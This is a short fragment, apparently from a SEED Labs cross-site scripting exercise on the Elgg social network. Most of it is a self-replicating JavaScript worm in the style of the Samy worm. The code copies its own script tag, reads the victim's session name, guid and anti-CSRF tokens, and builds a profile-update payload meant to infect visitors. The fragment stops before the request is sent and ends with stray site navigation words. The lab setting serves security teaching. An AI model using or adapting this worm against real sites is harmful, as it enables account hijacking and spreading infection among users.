 Elgg For SEED Labs
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
window.onload = function(){
//JavaScript code to access user name, user guid, Time Stamp __elgg_ts
//and Security Token __elgg_token
var userName="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
let description = "&description=This is the result of visiting Samy's page" +
wormCode
let access_level = "&location=&accesslevel[location]=2&interests=&
accesslevel[interests]=2&skills=&accesslevel[skills]=2&contactemail=&
accesslevel[contactemail]=2&phone=&accesslevel[phone]=2&mobile=&
accesslevel[mobile]=2&website=&accesslevel[website]=2&twitter=&
accesslevel[twitter]=2"
OK
Activity
Blogs
Bookmarks
Files
Pages